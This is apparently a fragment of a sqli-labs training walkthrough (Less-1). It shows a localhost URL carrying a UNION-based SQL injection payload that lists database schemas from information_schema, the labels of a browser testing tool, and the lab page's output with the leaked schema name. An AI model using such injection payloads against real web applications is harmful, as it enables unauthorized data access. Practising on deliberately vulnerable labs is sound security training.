 Load URL
http://127.0.0.1/sqli-labs/Less-1/?id=-1' UNION SELECT 1,schema_name,3 FROM information_schema.SCHEMATA --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Welcome Dhakkan
Your Login name:information_schema
Your Password:3